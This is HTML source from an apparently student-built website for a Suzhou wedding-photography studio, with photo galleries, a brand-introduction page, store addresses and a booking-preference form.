                        <a href="#">
                            <img class="lazy" data-original="images/20170401.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>July Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img class="lazy" data-original="images/20170304.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>July Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img class="lazy" data-original="images/20170303.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>July Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img class="lazy" data-original="images/20170302.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>July Season</span>
                    </div>
                </div>
                <div class="aprilBox aprilBox2 clearfloat">
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170501.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>May Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170502.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>May Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170503.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>May Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170504.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>May Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170505.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>May Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170506.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>May Season</span>
                    </div>
                </div>
                <div class="aprilBox aprilBox3 clearfloat">
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170601.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>June Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170602.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>June Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170603.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>June Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170604.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>June Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170605.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>June Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img src="images/20170606.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>June Season</span>
                    </div>
                </div>
            </div>
            <!--每日客照-->
            <div class="april daily">
                <div class="aprilTitle dailyTitle"></div>
                <div class="dailyBox">
                    <ul class="clearfloat">
                        <li>
                            <a href="javascript:;"><img class="lazy" data-original="images/20170418-02_szqjd.jpg"></a>
                        </li>
                        <li>
                            <a href="javascript:;"><img class="lazy" data-original="images/20170417-03_wxqjd.jpg"></a>
                        </li>
                        <li>
                            <a href="javascript:;"><img class="lazy" data-original="images/20170416-02_szqjd.jpg"></a>
                        </li>
                        <li>
                            <a href="javascript:;"><img class="lazy" data-original="images/20170415-01_szqjd.jpg"></a>
                        </li>
                        <li>
                            <a href="javascript:;"><img class="lazy" data-original="images/20170418-01_szqjd.jpg"></a>
                        </li>
                    </ul>
                    <div class="arrow clearfloat" id="arrow">
                        <a href="javascript:;" class="prev"></a>
                        <a href="javascript:;" class="next"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--客片大赏  end-->

    <!--客户反馈  start-->
    <div class="client">
        <div class="wrap">
            <div class="clientTitle"></div>
            <div class="clientImg">
                <img class="lazy" data-original="images/phone.png">
            </div>
            <div class="clearfloat">
                <div class="clientPhone">
                    <div class="main">
                        <span>你想咋地?</span>
                        <textarea id="text" cols="30" rows="10" maxlength="30" class="text"></textarea><br>
                        <input type="button" value="发 表" id="ipt">
                        <div id="txt" >
                        </div>
                    </div>
                </div>
                <div class="clientPhone" id="box">
                    <div class="con">
                        <img src="images/desk.jpg" alt=""/>
                        <img src="images/zh.bmp" alt=""/>
                    </div>
                    <div class="scrollBox">
                        <div class="bar"></div>
                    </div>
                    <div class="home"></div>
                </div>
                <div class="clientPhone">
                    <div class="fail"></div>
                    <div class="barline" id="probar">
                        <div id="percent"></div>
                        <div id="line" w="100" style="width:0px;"></div>
                        <div id="msg" style=""></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--客户反馈  end-->

    <!--网页底部  start-->
    <div class="foot">
        <div class="wrap">
            <div class="footwrap clearfloat">
                <dl>
                    <dt>太郎花子门店</dt>
                    <dd>
                        <span>苏州  景德路店</span>
                        <p>苏州市姑苏区景德路193-195号</p>
                    </dd>
                    <dd>
                        <span>昆山店</span>
                        <p>昆山市紫竹路699号皇冠假日酒店</p>
                    </dd>

                    <dd>
                        <span>无锡店</span>
                        <p>无锡市崇安区新生路104号</p>
                    </dd>
                    <dd>
                        <span>三亚店</span>
                        <p>三亚市小东海半山半岛二期103</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店</span>
                        <p>苏州市姑苏区干将西路120号</p>
                    </dd>
                    <dd>
                        <span>常熟店</span>
                        <p>常熟市开元大道6号皇冠假日酒店</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子拍摄基地</dt>
                    <dd>
                        <span>苏州  景德路店拍摄基地</span>
                        <p>苏州市吴中区吴中大道27号</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店拍摄基地</span>
                        <p>苏州市吴中区吴中大道2588号</p>
                    </dd>
                    <dd>
                        <span>无锡 新生路店拍摄基地</span>
                        <p>无锡市滨湖区梁清路815号</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子旗下品牌</dt>
                    <dd>
                        <span>&lt;光年&gt;高端动态影像工作室</span>
                        <p>苏州市石湖景区北商业街A2</p>
                    </dd>
                    <dd>
                        <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>
                        <p>苏州市姑苏区景德路208号（观前街西）</p>
                    </dd>
                    <dd>
                        <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>
                        <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                    </dd>
                </dl>
            </div>
            <div class="copyright clearfloat">
                <div class="fl">
                    <img class="lazy" data-original="images/logob.png">
                </div>
                <div class="fr">
                    <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年 。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
                </div>
            </div>
        </div>
    </div>
    <div class="toTop"></div>
    <div class="toFloor">
        <ul>
            <li>风格样片</li>
            <li>客片大赏</li>
            <li>客户评价</li>
        </ul>
    </div>
    <!--网页底部  end-->
</body>
</html>
</file>


<file: brand.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>太郎花子-品牌介绍</title>
    <meta name="description" content="苏州太郎花子婚纱摄影,苏州婚纱摄影行业高端品牌,以时尚大气多元化风格的婚纱摄影服务深受消费者喜爱和信任,在苏州婚纱摄影市场的份额位居前列">
    <meta name="keywords" content="太郎花子,苏州婚纱摄影,苏州婚纱照,苏州拍婚纱照,苏州婚纱摄影前十,苏州婚纱摄影店,苏州婚纱摄影工作室">
    <link rel="shortcut icon" href="images/aboutico_1.jpg">
    <link rel="stylesheet" href="css/base.css"/>
    <link rel="stylesheet" href="css/common.css"/>
    <link rel="stylesheet" href="css/base.css"/>
    <link rel="stylesheet" href="css/brand.css"/>
    <script src="js/jquery-1.11.1.js"></script>
    <script src="js/animate.js"></script>
    <script src="js/brand.js"></script>

</head>
<body>
<!-- 网页头部  start-->
<div class="head">
    <div class="wrap clearfloat">
        <div class="logo fl">
            <a href="#">
                <img src="images/logo.png" alt="">
            </a>
        </div>
        <div class="store">
            <a href="#"></a>
            <a href="#"></a>
            <a href="#"></a>
            <a href="#"></a>
            <a href="#"></a>
        </div>
        <div class="logo-right fr">
            <div class="right">
                <div class="r1"></div>
                <div class="r2"></div>
                <div class="r3"></div>
            </div>
        </div>
    </div>
</div>
<!-- 网页头部  end -->

<!-- 头部导航栏  start-->
<div class="nav">
    <ul class="wrap clearfloat">
        <li>
            <a href="index.html">首页 HOME</a>
        </li>
        <li class="brand">
            <a href="javascript:;">品牌 BRAND</a>
            <ul class="drop">
                <li>
                    <a href="javascript:;">品牌介绍</a>
                </li>
                <li>
                    <a href="cameraman.html">摄影团队</a>
                </li>
            </ul>
        </li>
        <li>
            <a href="th-index.html">特惠 NEWS</a>
        </li>
        <li>
            <a href="yangpian.html">样片 SHOWCASE</a>
        </li>
        <li>
            <a href="lovecase.html">客片 LOVECASE</a>
        </li>
        <li>
            <a href="javascript:;">登录 LOGIN</a>
        </li>
        <li>
            <a href="register.html">注册 REGISTER</a>
        </li>
    </ul>
</div>
<!-- 头部导航栏  end-->

<!--太郎花子能做什么字体 ST-->
<div class="tlhz">
    <span style="right:670px">太</span>
    <span style="right:593px">郎</span>
    <span style="right:516px">花</span>
    <span style="right:435px">子</span>
    <span style="right:353px">能</span>
    <span style="right:278px">做</span>
    <span style="right:200px">什</span>
    <span style="right:129px">么</span>
    <span style="right:44px">?</span>
</div>
<div class="what">
    <div class="wrap">
        <div>
            <ul>
                <li style="background: url('images/ctlt4.bmp') no-repeat center center">
                    <span><img src="images/ck01.png" alt=""/></span>

                    <h3>品牌实力</h3>

                    <p>苏州太郎花子新盖面婚纱MALL,成立于2001年,旗舰店地处于市中心繁华地段,自己独立的外景拍摄,是一家服务以及摄影品质著称的知名品牌影楼</p>
                </li>
            </ul>
        </div>
        <div>
            <ul>
                <li style="background: url('images/ctlt2.bmp') no-repeat center center">
                    <span><img src="images/ck02.png" alt=""/></span>

                    <h3>无忧服务</h3>

                    <p>1. 全程一对一,顾问式服务<br>2. 绝无隐形消费<br>3. 24小时客服待命<br>4. 拍摄不满意免费重拍<br>5. 产品终身免费服务</p>
                </li>
            </ul>
        </div>
        <div>
            <ul>
                <li style="background: url('images/ctlt3.bmp') no-repeat center center">
                    <span><img src="images/ck03.png" alt=""/></span>

                    <h3>全国分店</h3>

                    <p>❤ 苏州市姑苏区景德路<br>❤ 昆山市紫竹路699号<br>❤ 无锡市崇安区新生路104号<br>❤ 三亚市小东海半山半岛103<br>❤ 常熟市皇冠假日酒店<br></p>
                </li>
            </ul>
        </div>
        <div>
            <ul>
                <li style="background: url('images/ctlt1.bmp') no-repeat center 0px">
                    <span><img src="images/ck04.png" alt=""/></span>

                    <h3>摄化团队</h3>

                    <p>一支用灵魂去摄影、用信念去设计的人文创作婚纱摄影服务团队.造就了一个稳定坚固的领导核心.!</p>
                </li>
            </ul>
        </div>
        </ul>
    </div>
</div>
<!--为什么选择太郎花子 ST------>
<div class="tlhz what1">
    <span style="right:710px">为</span>
    <span style="right:633px">什</span>
    <span style="right:556px">么</span>
    <span style="right:475px">选</span>
    <span style="right:393px">择</span>
    <span style="right:318px">太</span>
    <span style="right:240px">郎</span>
    <span style="right:169px">花</span>
    <span style="right:84px">子</span>
    <span style="right:9px">?</span>
</div>
<!--为什么选择太郎花子 ED------>
<!--太郎花子能做什么字体 ST-->

<!-- 为什么选择太郎花子下面图 ST-->
<div class="whtl">
    <div class="wrap">
        <div class="tlt1 ys" style="background: url('images/ct1.jpg') no-repeat -230px -30px;">
            <span>一站式服务</span>
            <!--<p>不知道要写什么,等下百度去不知道要写什么,等下百度去不知道要写什么,等下百度去</p>-->
        </div>
        <div class="tlt2 ys" style="background: url('images/ct2.jpg') no-repeat -200px -30px;">
            <span>全球航拍</span>
            <!--<p>不知道要写什么,等下百度去不知道要写什么,等下百度去不知道要写什么,等下百度去</p>-->
        </div>
        <div class="tlt3 ys" style="background: url('images/ct3.jpg') no-repeat left top;">
            <span>私人订制</span>
            <!--<p>不知道要写什么,等下百度去不知道要写什么,等下百度去不知道要写什么,等下百度去</p>-->
        </div>
        <div class="tlt4 ys" style="background: url('images/ct4.jpg') no-repeat -42px 0px;">
            <span>美丽新娘</span>
            <!--<p>不知道要写什么,等下百度去不知道要写什么,等下百度去不知道要写什么,等下百度去</p>-->
        </div>
    </div>
</div>
<!-- 为什么选择太郎花子下面图 ED-->

<!--<div class="czjz clearfloat">-->
<!--<div class="wrap">-->
<!--<ul>-->
<!--<li></li>-->
<!--<li></li>-->
<!--<li class="tb"></li>-->
<!--<li></li>-->
<!--<li></li>-->
<!--</ul>-->
<!--</div>-->
<!--</div>-->
<div class="sel">
    <div class="wrap">
        <img src="images/15p0VH.png" alt=""/>
        <ul class="the-submit clearfloat">
            <li><p>拍摄计划</p> <select>
                <option value="0" selected="selected">请选择</option>
                <option value="0">一月以内</option>
                <option value="1">三月以内</option>
                <option value="2">五月以内</option>
                <option value="3">一年以内</option>
            </select></li>
            <li><p>风格喜好</p> <select>
                <option value="0" selected="selected">请选择</option>
                <option value="0">韩式雅致</option>
                <option value="1">奢华精致</option>
                <option value="2">清新自然</option>
                <option value="3">俏皮可爱</option>
                <option value="4">时尚经典</option>
                <option value="5">唯美梦幻</option>
                <option value="6">古装怀旧</option>
            </select></li>
            <li><p>选择场景</p> <select>
                <option value="0" selected="selected">请选择</option>
                <option value="0">嘉娜伯格</option>
                <option value="1">北欧海上花园</option>
                <option value="2">绿城玫瑰园</option>
                <option value="3">东方爱情湖</option>
                <option value="4">英伦泰晤士</option>
                <option value="5">蜂巢金座</option>
                <option value="6">蜂巢银座</option>
                <option value="7">荷兰风车</option>
            </select></li>
            <li><p>婚照预算</p> <select>
                <option value="0" selected="selected">请选择</option>
                <option value="0">5k-8k</option>
                <option value="1">8k-10k</option>
                <option value="3">10k-15k</option>
                <option value="4">15k以上</option>
            </select></li>
            <li><p>联系方式</p> <input type="text" class="lianxi" id="inp2">
                <span id="span1"></span></li>
            <li><p></p>
                <button id="anniu"><i>√</i>提交</button>

            </li>
        </ul>
    </div>

</div>


<!-- 底部st-->
<div class="foot">
    <div class="wrap">
        <div class="footwrap clearfloat">
            <dl>
                <dt>太郎花子门店</dt>
                <dd>
                    <span>苏州  景德路店</span>

                    <p>苏州市姑苏区景德路193-195号</p>
                </dd>
                <dd>
                    <span>昆山店</span>

                    <p>昆山市紫竹路699号皇冠假日酒店</p>
                </dd>

                <dd>
                    <span>无锡店</span>

                    <p>无锡市崇安区新生路104号</p>
                </dd>
                <dd>
                    <span>三亚店</span>

                    <p>三亚市小东海半山半岛二期103</p>
                </dd>
                <dd>
                    <span>苏州  干将路店</span>

                    <p>苏州市姑苏区干将西路120号</p>
                </dd>
                <dd>
                    <span>常熟店</span>

                    <p>常熟市开元大道6号皇冠假日酒店</p>
                </dd>
            </dl>
            <dl>
                <dt>太郎花子拍摄基地</dt>
                <dd>
                    <span>苏州  景德路店拍摄基地</span>

                    <p>苏州市吴中区吴中大道27号</p>
                </dd>
                <dd>
                    <span>苏州  干将路店拍摄基地</span>

                    <p>苏州市吴中区吴中大道2588号</p>
                </dd>
                <dd>
                    <span>无锡 新生路店拍摄基地</span>

                    <p>无锡市滨湖区梁清路815号</p>
                </dd>
            </dl>
            <dl>
                <dt>太郎花子旗下品牌</dt>
                <dd>
                    <span>&lt;光年&gt;高端动态影像工作室</span>

                    <p>苏州市石湖景区北商业街A2</p>
                </dd>
                <dd>
                    <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>

                    <p>苏州市姑苏区景德路208号（观前街西）</p>
                </dd>
                <dd>
                    <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>

                    <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                </dd>
            </dl>
        </div>
        <div class="copyright clearfloat">
            <div class="fl">
                <img src="images/logob.png" alt=""/>
            </div>
            <div class="fr">
                <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年
                    。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
            </div>
        </div>
    </div>
</div>
<!-- 底部ED-->
</body>
</html>
</file>

